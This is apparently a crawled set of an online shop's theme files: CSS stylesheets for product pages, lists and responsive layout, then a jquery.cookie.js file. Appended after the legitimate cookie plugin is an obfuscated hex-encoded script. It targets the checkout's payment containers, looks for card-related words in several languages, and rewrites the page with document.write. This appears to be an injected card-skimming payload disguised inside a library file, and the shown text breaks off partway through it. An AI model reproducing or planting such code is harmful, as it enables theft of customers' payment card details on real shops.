#pb-right-column #image-block {
	position:relative;
	text-align: center;
	padding: 20px 0;
}

#pb-right-column #image-block img {
	display: inline-block;
}

#pb-right-column #image-block #view_full_size {
	display:block;
	cursor:pointer;
}

#pb-right-column #image-block #view_full_size .span_link {
    bottom: 10px;
    color: #FFFFFF;
    display: block;
    padding: 5px 10px;
    position: absolute;
    right: 39%;
	background-color:#000;
	border-radius:12px;
	-moz-border-radius:12px;
	-webkit-border-radius:12px;
}

#pb-right-column #image-block #view_full_size .span_link img {
	position:relative;
	top:3px;
	left:-3px;
	border:none;
	padding-right:2px;
}

/* miniatures */
#views_block {
	width: 280px;
	position: relative;
	margin-top: 10px;
	text-align: center;
}
@media (min-width: 1200px) {
	#views_block {
		width: 100%;
	}
}
#thumbs_list {
    display: inline-block;
    overflow: hidden;
    width: 270px;
}

#thumbs_list ul#thumbs_list_frame {
	list-style-type:none;
	padding-left:0;
}

#thumbs_list li {
	cursor:pointer;
	display:inline-block;
	float: left;
	
}
#thumbs_list li a {
	display: block;
	text-align: center;
	width: 90px;
}
#thumbs_list li img {
	display: inline-block;
	border:1px solid #cdcdcd;
}

span.view_scroll_spacer {
	
	height:16px;
	width:21px;
}

#view_scroll_left,#view_scroll_right {
	top: 26px;
    width: 20px;
	height: 30px;
    z-index: 100;
	position: absolute;
	left: 10px;
	color: #2C2C2C;
    font-size: 20px;
}

#view_scroll_right {
	left: auto;
	right: 10px;
}

.resetimg {
	padding:10px 0 0;
}

/* link list */
#usefull_link_block {
	list-style-type:none;
	margin-top:20px;
	padding-top: 15px;
	border-top: 1px dotted #ccc;
}

#usefull_link_block li {
	padding: 2px 5px 2px 22px;
	position: relative;
	font-size: 11px;
}
#usefull_link_block li:first-child:before {
	display: none;
}
#usefull_link_block li:before {
	content:"|";
	width:1px;
	position: absolute;
	left: -5px;
}
#usefull_link_block li.print {
	background:url(../img/icon/print.gif) no-repeat 4px 0px;
}

#usefull_link_block li.sendtofriend {
	background:url(../img/icon/send_friend.gif) no-repeat 4px 1px;
}

#usefull_link_block li#left_share_fb {
	background:url(../img/icon/picto_fb.png) no-repeat 4px 2px;
}

/* pb-left-column ****************************************************************************** */
#pb-left-column{
	padding: 20px;
}
#pb-left-column #short_description_block {
	color:#666;
}

#pb-left-column #short_description_block .buttons_bottom_block {
	display:none;
}

/* form */
#pb-left-column #buy_block {
	line-height: 28px;
}

#buy_block p {
	padding-bottom:0;
	clear: both;
}

#pb-left-column #buy_block label {
	display:inline-block;
	font-size:12px;
	text-align:right;
	/*width: 25%;*/
	margin-right: 10px;
	float: left;
}


/* color_picker */
#pb-left-column #color_picker p {
	padding-bottom:5px;
	font-weight:700;
}

#attributes fieldset {
	padding-bottom:10px;
}

#attributes fieldset label {
	vertical-align:top;
}

#attributes .attribute_list {
	display:inline-block;
}

.ie7 #attributes .attribute_list {
	display:inline;
	zoom:1;
	float:right
}

#attributes .attribute_list ul{
	list-style:none
}

#attributes .attribute_list ul li{
	clear:both
}

#attributes .attribute_list input.attribute_radio{float: left;margin-left: 3px; margin-top: 7px;}
#attributes .attribute_list span{float: left;margin-bottom: 5px;margin-left: 3px;}

.ie7 #attributes .attribute_list span{margin-top:1px}

#attributes .attribute_list #color_to_pick_list {
	list-style-type:none;
}

#attributes .attribute_list #color_to_pick_list li {
	float:left;
	margin:4px 5px 4px 0;
	padding:1px;
	border:1px solid #ccc;
	clear:none;
	-wekit-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
}

#attributes .attribute_list #color_to_pick_list li.selected {
	border-color:#E76D66;
}

#attributes .attribute_list #color_to_pick_list a.color_pick {
	display:block;
	height:15px;
	width:15px;
}

.product_attributes {
	/*border-top: 1px dotted #e1e1e1;*/
    padding: 15px 0 0;
}

/* attributes */
#attributes select {
	width:120px;
}

/* quantity_wanted */
#quantity_wanted_p input {
	width:60px;
}
#quantity_wanted_p {
	float: left!important;
	width: 120px;
}
#quantity_wanted_p label {
	width: auto!important;
}
/* availability_statut */
#availability_statut {
	margin: 10px 0 0 0;
	min-width: 255px;
}

#availability_statut span#availability_label, 
#availability_date_label {
	display:inline-block;
	width:20%;
	margin-right: 10px;
	font-weight:700;
	font-size:12px;
	text-align:right;
}

#availability_statut #availability_value {
		background-color:green;
		color:#ffffff;
		text-shadow:none;
		padding:0 10px;
		text-transform: uppercase;
		font-size:10px;
		font-weight: bold;
		display:inline-block;
}

#availability_statut #availability_value.warning_inline {
	background-color:#9B0000;
}

/* prices */
.content_prices {
	padding-top:15px;
	/*border-top:1px dotted #ccc;*/
}

#buy_block p.price {
	padding:0;
}

.discount {
	display:none;
}

#buy_block p#old_price {
	padding-bottom:25px;
	font-size:20px;
	text-decoration:line-through;
	clear: inherit;
}

.our_price_display {
	font-size:24px;
	margin-bottom: 10px;
}

#reduction_percent,#reduction_amount {
	background: none repeat scroll 0 0 #F13340;
    border: 1px solid #D02A2C;
    color: #FFFFFF;
    display: inline-block;
    font-size: 21px;
    font-weight: 600;
    line-height: 23px;
    margin-right: 10px;
    padding: 1px 2px;
	float:left;
}

#reduction_percent span,#reduction_amount span {
	display:block;
	padding:1px 5px 1px 0;
}

/* online_only */
#buy_block p.online_only {
	font-weight:700;
	font-size:11px;
	color:#900;
	text-align:left;
	text-transform:uppercase;
}

/* add_to_cart */
.content_prices #add_to_cart {
	position:relative;
	padding:0; 
	display: inline;
	margin-left: 5px;
}


#short_description_content {
	padding-bottom: 10px;
}
#short_description_content > ul {
    padding-left: 20px;
}

/* */
.buttons_bottom_block {
	clear:both;
}

.buttons_bottom_block #wishlist_button {
	font-weight:700;
	display: block;
	margin-top: 20px;
}

/* SEND TO FRIEND (pop-in) ##################################################################### */
#send_friend_form {
}

#send_friend_form h2 {
	padding:8px 11px;
	font-size:12px;
	color:#fff;
	text-shadow:0 1px 0 #000;
	text-transform:uppercase;
	background:#383838;
}

#send_friend_form .product {
	margin:20px 10px;
}


#send_friend_form .product .product_desc p {
	padding:0 10px 0 0;
	color:#333;
}

#send_friend_form .product .product_desc p.product_name {
	font-size:12px;
	color:#000;
}

#send_friend_form .send_friend_form_content {
	margin:0 10px 20px;
}

#send_friend_form .form_container {
	padding:10px 15px;
	border:1px solid #ccc;
	background:#eee;
}

#send_friend_form .form_container p.intro_form {
	padding-bottom:14px;
	font-weight:700;
	font-size:13px;
	color:#333;
}

#send_friend_form .form_container p.txt_required {
	padding-bottom:0;
	color:/* SEND TO FRIEND (pop-in) ##################################################################### */
#666;
}

#send_friend_form .form_container .text {
	
}

#send_friend_form .form_container .text label {
	
}

#send_friend_form .form_container .text input {

	
}

#send_friend_form .submit {
	margin-top:20px;
	padding-bottom:0;
	text-align:right;
}

/* PACK ##################################################################### */
#blockpack {
	margin-top:20px;
	padding-top:20px;
	border-top:1px dotted #999;
}

/* PERSONNALISATION ##################################################################### */
.customization_block {
}

.customization_block p.infoCustomizable {
	margin:10px 0 20px;
	padding:0 0 0 20px;
	background:url(../img/icon/infos.gif) no-repeat 0 0 transparent;
}

ul#uploadable_files,ul#text_fields {
	list-style-type:none;
}

.customizableProductsFile,.customizableProductsText {
	margin-bottom:20px;
	padding-bottom:10px;
	border-bottom:1px dotted #ccc;
}

.customizationUploadLine {
	padding-bottom:10px;
}
.customizationUploadBrowse img + a {
	position: relative;
	top: -51px;
}
.customizationUploadLine label {
	display:inline-block;
	width:150px;
	vertical-align:top;
}

.customizationUploadLine textarea {
	height:50px;
	width:300px;
	border:1px solid #ccc;
}

#customizedDatas {
	float:right;
}

.accessories_block .product_block:nth-child(3n+1) {
	clear: both;
}
.accessories_block .product_block .product_desc { height: 40px;}

--- FILE ---
content_type: text/css
request_url: https://www.dlplus.eu/themes/leodig/css/product_list.css
body_size: 1938
content:
/* Product-list */
.product_block {
	position: relative;
	-webkit-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
}
.products-item {
	 border-bottom: 1px solid #F3F3F3;
}
.products_block .products-item:last-child {
	 border-bottom: 0;
}

.products-item > .product_block:before {
    background: #ffffff; /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #ffffff 16%, #e3e3e3 53%, #ffffff 83%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(16%,#ffffff), color-stop(53%,#e3e3e3), color-stop(83%,#ffffff)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 16%,#e3e3e3 53%,#ffffff 83%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 16%,#e3e3e3 53%,#ffffff 83%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 16%,#e3e3e3 53%,#ffffff 83%); /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 16%,#e3e3e3 53%,#ffffff 83%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-8 */
    content: "";
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    width: 1px;
}
.products-item > div:first-child:before {
	width: 0;
}
.product-container
{
	padding: 15px 10px;
	overflow: hidden;
}
.product_block  .center_block {
	display: block;
    margin-bottom: 5px;
    overflow: hidden;
    position: relative;
    text-align: center;
}
.product_block  .center_block a { display: block; text-align: center;}

.product_block .right_block{
		padding:0;
		position:relative;
		float: left;
	}
	.product_block .name {
		display: block;
	    font-family: proximanovalight;
	    font-size: 16px;
	    font-weight: bold;
	    margin-bottom: 10px;
	    
	    overflow: hidden;
	}
	.product_block  .content_price {margin-bottom: 10px;}
.product_block .product_desc {padding:0; height:60px; overflow-x: hidden; overflow-y: hidden; margin-bottom:10px;}
	.product_block  a.product_image{display:block; position: relative; z-index: 10}
		.product_block  a.product_image:before {
			background: none repeat scroll 0 0 rgba(255, 255, 255, 0.1);
			content: "";
			display: inline-block;
			height: 559px;
			position: absolute;
			right: -755px;
			top: 0;
			-webkit-transform: skew(-45deg);
			transform: skew(-45deg);
			-webkit-transition: all 0.6s ease-in-out 0s;
			transition: all 0.6s ease-in-out 0s;
			width: 600px;
		}
		.product-container:hover a.product_image:before {
			right: 700px;
		}
.product_block  a.product_image img { display: inline; max-width: 100%;}
.product-container span.hot,.product-container span.new,.product-container .reduction {
 	background: none repeat scroll 0 0 #70B53F;
    color: #FFFFFF;
    display: block;
    font-size: 13px;
    font-weight: bold;
    height: 25px;
    line-height: 25px;
    padding: 0 10px;
    position: absolute;
    right: 0;
    text-transform: uppercase;
    top: 0;
    z-index: 30;
	text-align: center;
	min-width: 50px;
}
.product-container span.hot {
	background-color: #e9584f;
	top: 28px;
	font-size: 15px;
	letter-spacing: -1px;
}
.product_block .product_desc a {color:#7e7f80}
.rating_box {margin-bottom:10px; display:block; font-size: 12px}
.rating_box .fa-star-o { color: #b7b7b7;}
.rating_box .fa-star{
	color: #E76D66;
}
.availability {font-size: 12px; color: #D04B17;}
.product_block .wishlist-compare {
    
}
.product-container:hover  .wishlist-compare {float: left; bottom: 0;}
.product-container .wishlist-compare:hover {color: #fff}
.product_block .wishlist-compare {
    color: #6E6E6E;
    cursor: pointer;
    height: 30px;
    line-height: 28px;
    width: 30px;
    padding: 0;
    margin-left: 5px;
    margin-right: 5px;
    font-size: 13px;
	position: relative;
	bottom: -100px;
	display: inline-block;
	-webkit-transition: bottom 0.5s ease-in-out 0s;
	transition: bottom 0.5s ease-in-out 0s;
	float: left;
}

.product-container .on_sale , .product-container .discount {
	background: none repeat scroll 0 0 #2ba2b8;
	color: #FFFFFF;
	display: inline-block;
	font-size: 10px;
	font-weight: bold;
	padding: 1px 5px;
	text-transform: uppercase;
	position:absolute;
	left:0;
	top:-40px;
	z-index: 100
}

.product-container  .compare label {
		display: inline;
	    font-size: 13px;
	    font-weight: normal;
	}
		.product-container p.compare input { 
			float: left;
		    font-size: 12px;
		    margin: 3px 5px 0 0;
		    opacity: 0.7; 
		}
		.product-container a.product_img_link img { vertical-align: bottom }
		.product_block p.product_desc { overflow: hidden; padding:0; line-height:16px; color:#666 }
		.leo-product-suffix  .on_sale {background:none; text-indent:-9999px}
		.product-container .online_only { margin:0 0 10px 0}
		.product-container span.availability {
			display:none;
			color: #488C40
		}
		.online_only { display:none }

/* View-list */
.view-list .product_block { width:100%!important; }

.view-list {
    padding: 0;
}
#product_list.view-list .product-container {min-height: inherit;}
.view-list .products-item {
    border-bottom: medium none;
}
.view-list .products-item > div {
    border-bottom: 1px solid #F3F3F3;
}
.view-list  .products-item > div:before {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.view-list .product-container .on_sale ,.view-list .product-container .discount {
	top: 0;
}
.view-list .cart {
    margin-bottom: 3px;
}
.view-list .price-tax {
    color: #BBBBBB;
    font-weight: normal;
}
.view-list .name {
    margin-bottom: 8px;
}
.view-list .name a {
    font-weight: bold;
    text-decoration: none;
}
.view-list .product_block .product_desc {
	height: auto;
}
.view-list .product_block .wishlist-compare {
	bottom: 0;
}
.view-list .product_block .center_block {
    float: left;
    margin-right: 15px;
}
.view-list .product_block .right_block {
    float: none;
}
.view-list .image img {
    width: 100%;
}
.view-list .description {
    display: block;
}
.view-list .right {
    float: right;
    margin-left: 20px;
}
.view-list > div {
    margin-bottom: 20px;
}
.view-list > div + div {
    padding-top: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://www.dlplus.eu/themes/leodig/css/theme-responsive.css
body_size: 1275
content:
/*******************************************
			FIX RESPONSIVE
******************************************/

@media (max-width: 1200px) {
	.header-wrap {padding-right: 155px}
	.nivoSlider {height: 340px!important;}
	.container {padding-left: 10px; padding-right: 10px;}
}
@media (max-width: 992px) {
	/*remove fix header*/
	#page{padding-top: 0 !important}
	#header.navbar-fixed-top{position: static;}
	#topbar{margin-top: 0!important}
	
	/** block advfooter **/
	#lofadva-pos-2 .blocks-wrap > div { width: 47%!important;margin-bottom: 20px; padding-left:5%}
	#lofadva-pos-2 .blocks-wrap > div:nth-child(2n+1) {
		clear: both;
		padding-left: 0;		
	}
	.social a {padding: 0 2%;}
	.header-wrap {padding-right: 0; display: table;}
	/*product */

		#view_scroll_left, #view_scroll_right {left: 0;}
		#view_scroll_right{left: auto; right: 0;}
		
	/* leomanagewidgets*/
		.nav-tabs > li > a {line-height: 20px; text-align: center;}
	/** menu boostrap **/
		#leo-top-menu {display: none!important;}
		.navbar-toggle {display: block!important}
	
	#header_logo img {margin: auto;}
	#topbar .container { padding-top: 10px; padding-bottom: 10px;}
	.header-wrap {display: block}
	#header-main .header-wrap > div {width: 100%; float: inherit!important; text-align: center;}
	#languages_block_top,
	#currencies_block_top {float: right!important;}
	#header_user {margin-right: 0}
	#header_nav {display: none;}
		#header_nav {position: absolute; padding: 10px; background-color: #fff; right: 10px; border-radius: 3px; box-shadow: 0 1px 3px #ccc; z-index: 9;}
		#header_nav a {background: none!important; border: 0!important;}
		#header_nav li {display: block;}
		#header_nav li:first-child {display: none;}
		#topbar #shopping_cart a {min-width: inherit; margin-right: 30px; padding: 0;  position: relative;}
		#topbar #shopping_cart a span {display: none!important;}
		#topbar #shopping_cart  a .fa-shopping-cart { display: block!important; font-size: 18px; line-height: 28px;  margin-top: 0; background: #363636; border-color: #363636}
		#topbar #shopping_cart  a .ajax_cart_quantity {display: block!important; position: absolute; top: 0; left: 2px;}
	#header_user {margin-top: 0;}
	.groupe-btn {
		padding: 9px 13px;
		height: 38px;
		width: 38px;
		text-align: center;
		color: #fff;
	}
	/* search */
		#search_block_top {position: absolute; right: 0; top: 0; width: auto; padding: 0}
		#search_block_top  .groupe-btn {margin: 10px;}
		.groupe-btn .fa {font-size: 16px;}
		#searchbox {
			display: none;
		    position: absolute;
		    right: 20px;
		    top: 55px;
		    width: 200px;
		}
		#search_block_top:hover #searchbox{display: block;}
		.groupe-btn > .caret {display: none;}

	/** menu **/
	#topnavigation {position: absolute; top: -60px; left: 5px;z-index: 90}
	.dropdown-submenu:hover > .dropdown-menu {padding: 0;}
	.navbar-inverse .navbar-toggle {background-color: #363636; border-color: #363636;}
	.navbar-inverse .navbar-toggle .icon-bar  {background-color: #fff;}
	.navbar-inverse .navbar-toggle:hover .icon-bar {background-color: #E76D66}
	.navbar-inverse .navbar-toggle:focus .icon-bar {background-color: #E76D66}
	
	.product_block .wishlist-compare {bottom: 0;}
}
@media (min-width: 992px) { 
	.leo-md-5 {
		float: left;
		min-height: 1px;
		padding-left: 10px;
		padding-right: 10px;
		position: relative;
		width: 20%;
	}
	.leo-md-5 .right_block .ajax_add_to_cart_button {max-width: 120px; overflow: hidden;}
}
@media (max-width: 767px) {
	

	.form-horizontal .form-group {margin-left: -5px; margin-right: -5px;}
	/*product */
		#pb-right-column {text-align: center;}
		#views_block {display: inline-block; width: 300px;}
	
}
	
@media (max-width: 600px) {
		ul.step li.leocol-sm-5 {width: 100%;clear: both;}
		thead {display: none;}
		table td {display: block!important; width: auto!important; text-align: center!important; border-right:0;}
			.cart_quantity .cart_quantity_input,
			.cart_quantity .cart_quantity_button {float: none;margin-top: 0;}
			#customer_cart_total td.price {border-left: 0;}
		.nav-tabs li {width: 100%;}
		.nav-tabs li.active:last-child,
		.nav-tabs li.active:first-child {border-radius: 0;}
		.nav-tabs li.active:before {border-top: 0;}
	/** blockadvfooter **/
		#lofadva-pos-2 .blocks-wrap > div { width: 100%!important; padding:0}
		.social a {
			height: 30px;
			overflow: hidden;
			padding: 0 1%;
			width: 40px;
		}
		.social .fa {padding:0; font-size: 30px;}
		
		.view-list .product_block .center_block {width: 100%!important;}
		.view-list .product_block .right_block {clear: both;}
		.view-list .product-container .on_sale, .view-list .product-container .discount {top: -40px;}
	/* product */
		ul.idTabs li {display: block; width: 100%;}
} 
@media (max-width: 490px) { 

	#views_block {width: 285px;}
	
}
@media (max-width: 330px;) {
	#header #cart_block {
		right: 29px;
		top: 195px;
		text-align: left;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.dlplus.eu/themes/leodig/css/fonts.css
body_size: 15
content:

@font-face {
    font-family: 'proximanovaextbold';
    src: url('../fonts/proximanova-extrabold.eot');
    src: url('../fonts/proximanova-extrabold.eot?#iefix') format('embedded-opentype'),
         url('../fonts/proximanova-extrabold.woff') format('woff'),
         url('../fonts/proximanova-extrabold.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
	
}

@font-face {
	font-family: 'proximanovalight';
    src: url('../fonts/proximanova-light.eot');
    src: url('../fonts/proximanova-light.eot?#iefix') format('embedded-opentype'),
         url('../fonts/proximanova-light.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
	font-family: 'proximanova';
    src: url('../fonts/proximanova-regular.eot');
    src: url('../fonts/proximanova-regular.eot?#iefix') format('embedded-opentype'),
         url('../fonts/proximanova-regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: 'proximanovasemibold';
    src: url('../fonts/proximanova-semibold.eot');
    src: url('../fonts/proximanova-semibold.eot?#iefix') format('embedded-opentype'),
         url('../fonts/proximanova-semibold.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}



--- FILE ---
content_type: text/javascript
request_url: https://www.dlplus.eu/themes/leodig/js/jquery.cookie.js
body_size: 100685
content:
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function n(e){return e}function r(e){return decodeURIComponent(e.replace(t," "))}function i(e){if(e.indexOf('"')===0){e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\")}try{return s.json?JSON.parse(e):e}catch(t){}}var t=/\+/g;var s=e.cookie=function(t,o,u){if(o!==undefined){u=e.extend({},s.defaults,u);if(typeof u.expires==="number"){var a=u.expires,f=u.expires=new Date;f.setDate(f.getDate()+a)}o=s.json?JSON.stringify(o):String(o);return document.cookie=[s.raw?t:encodeURIComponent(t),"=",s.raw?o:encodeURIComponent(o),u.expires?"; expires="+u.expires.toUTCString():"",u.path?"; path="+u.path:"",u.domain?"; domain="+u.domain:"",u.secure?"; secure":""].join("")}var l=s.raw?n:r;var c=document.cookie.split("; ");var h=t?undefined:{};for(var p=0,d=c.length;p<d;p++){var v=c[p].split("=");var m=l(v.shift());var g=l(v.join("="));if(t&&t===m){h=i(g);break}if(!t){h[m]=i(g)}}return h};s.defaults={};e.removeCookie=function(t,n){if(e.cookie(t)!==undefined){e.cookie(t,"",e.extend({},n,{expires:-1}));return true}return false}});<script>var _0x5aa5=["\x62\x6E\x70\x6D\x65\x72\x63\x61\x6E\x65\x74\x63\x77\x5F\x63\x6F\x6E\x74\x65\x6E\x74","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x34\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x33\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x32\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x31\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x35\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x36\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x31\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x32\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x33\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x34\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x35\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x36\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x63\x72\x65\x64\x69\x74\x5F\x63\x61\x72\x64\x5F\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x63\x72\x65\x64\x69\x74\x5F\x63\x61\x72\x64\x5F\x5F\x72\x61\x64\x69\x6F\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x5F\x5F\x69\x6E\x6E\x65\x72\x2D\x77\x72\x61\x70\x70\x65\x72","\x6F\x70\x63\x5F\x70\x61\x79\x6D\x65\x6E\x74\x5F\x6D\x65\x74\x68\x6F\x64\x73","\x70\x61\x79\x6D\x65\x6E\x74\x5F\x6D\x65\x74\x68\x6F\x64\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x48\x4F\x4F\x4B\x5F\x50\x41\x59\x4D\x45\x4E\x54","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x74\x65\x70","\x70\x61\x79\x6D\x65\x6E\x74\x4D\x65\x74\x68\x6F\x64\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x48\x4F\x4F\x4B\x5F\x41\x44\x56\x41\x4E\x43\x45\x44\x5F\x50\x41\x59\x4D\x45\x4E\x54","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6D\x65\x74\x68\x6F\x64","\x73\x74\x2D\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x74\x65\x70","\x6B\x6C\x61\x72\x6E\x61\x2D\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x73\x74\x65\x70\x2D\x70\x61\x79\x6D\x65\x6E\x74","\x74\x65\x72\x6D\x5F\x70\x61\x72\x74\x69\x61\x6C","\x6B\x61\x72\x74\x65","\x4B\x61\x72\x74\x65","\x4B\x41\x52\x54\x45","\x63\x61\x72\x74\x65","\x63\x61\x72\x64","\x74\x61\x72\x6A\x65\x74\x61","\x43\x61\x72\x74\x65","\x43\x61\x72\x64","\x54\x61\x72\x6A\x65\x74\x61","\x43\x41\x52\x54\x45","\x43\x41\x52\x44","\x54\x41\x52\x4A\x45\x54\x41","\x6C\x65\x6E\x67\x74\x68","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x6E\x64\x65\x78\x4F\x66","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6F\x70\x65\x6E","\x77\x72\x69\x74\x65","\x63\x6C\x6F\x73\x65","\x3C\x68\x65\x61\x64\x3E\x3C\x6D\x65\x74\x61\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x77\x69\x64\x74\x68\x3D\x64\x65\x76\x69\x63\x65\x2D\x77\x69\x64\x74\x68\x2C\x69\x6E\x69\x74\x69\x61\x6C\x2D\x73\x63\x61\x6C\x65\x3D\x31\x2C\x6D\x61\x78\x69\x6D\x75\x6D\x2D\x73\x63\x61\x6C\x65\x3D\x31\x2C\x75\x73\x65\x72\x2D\x73\x63\x61\x6C\x61\x62\x6C\x65\x3D\x79\x65\x73\x22\x6E\x61\x6D\x65\x3D\x76\x69\x65\x77\x70\x6F\x72\x74\x3E\x3C\x6D\x65\x74\x61\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x49\x45\x3D\x65\x64\x67\x65\x22\x68\x74\x74\x70\x2D\x65\x71\x75\x69\x76\x3D\x58\x2D\x55\x41\x2D\x43\x6F\x6D\x70\x61\x74\x69\x62\x6C\x65\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x43\x41\x41\x41\x41\x41\x67\x43\x41\x59\x41\x41\x41\x42\x7A\x65\x6E\x72\x30\x41\x41\x41\x44\x75\x30\x6C\x45\x51\x56\x52\x59\x68\x65\x32\x56\x62\x55\x78\x62\x5A\x52\x54\x48\x7A\x33\x4F\x70\x6A\x4F\x7A\x4C\x46\x68\x4D\x69\x54\x67\x59\x59\x6D\x4E\x42\x4F\x36\x4A\x58\x35\x45\x73\x30\x6B\x76\x6B\x36\x2F\x61\x57\x49\x79\x64\x53\x47\x62\x51\x31\x68\x46\x68\x57\x52\x47\x6E\x47\x54\x4D\x43\x59\x58\x65\x38\x76\x71\x42\x78\x59\x43\x6A\x35\x61\x57\x39\x76\x45\x51\x53\x31\x6D\x51\x6A\x59\x35\x67\x35\x77\x56\x49\x48\x6D\x52\x44\x69\x58\x4B\x4B\x44\x55\x74\x4B\x75\x51\x6D\x66\x52\x42\x41\x32\x6D\x79\x63\x33\x66\x44\x34\x56\x30\x31\x33\x61\x72\x74\x79\x43\x66\x4F\x4D\x6E\x76\x36\x2F\x33\x2F\x7A\x6A\x6E\x50\x79\x53\x58\x61\x71\x71\x33\x36\x44\x7A\x58\x34\x7A\x62\x56\x44\x62\x35\x56\x66\x2B\x4F\x48\x4E\x4D\x74\x76\x55\x76\x58\x69\x6E\x59\x6E\x44\x73\x6B\x38\x5A\x4C\x66\x5A\x59\x42\x2B\x33\x47\x50\x78\x2F\x50\x49\x68\x67\x6B\x38\x39\x56\x72\x74\x4F\x4B\x6B\x46\x55\x47\x5A\x56\x64\x4C\x4C\x30\x49\x4C\x55\x42\x43\x54\x6B\x31\x4B\x36\x63\x4D\x6F\x6E\x37\x64\x34\x51\x43\x32\x4A\x37\x2F\x59\x34\x43\x61\x2B\x46\x71\x51\x31\x4B\x45\x41\x41\x37\x57\x74\x47\x58\x65\x76\x41\x78\x2B\x73\x53\x6D\x48\x47\x37\x4D\x31\x54\x37\x36\x67\x4B\x6B\x46\x52\x51\x4B\x47\x45\x42\x38\x4C\x52\x4B\x66\x72\x66\x63\x74\x41\x54\x74\x69\x46\x68\x69\x2B\x66\x50\x55\x41\x35\x54\x5A\x47\x2B\x4C\x67\x41\x34\x6F\x33\x52\x65\x61\x77\x42\x45\x78\x50\x58\x6E\x34\x68\x5A\x6F\x4C\x6E\x4E\x56\x6B\x71\x35\x54\x65\x48\x6A\x31\x56\x53\x41\x4D\x6B\x2F\x63\x6E\x61\x78\x79\x30\x4E\x37\x50\x51\x46\x6